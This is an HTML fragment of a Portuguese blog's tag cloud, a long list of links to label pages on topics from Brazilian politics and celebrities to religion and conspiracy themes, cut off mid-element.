<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20De%20Paz'>Conselho De Paz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Groenl%C3%A2ndia'>Groenlândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet%20dos%20corpos'>internet dos corpos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
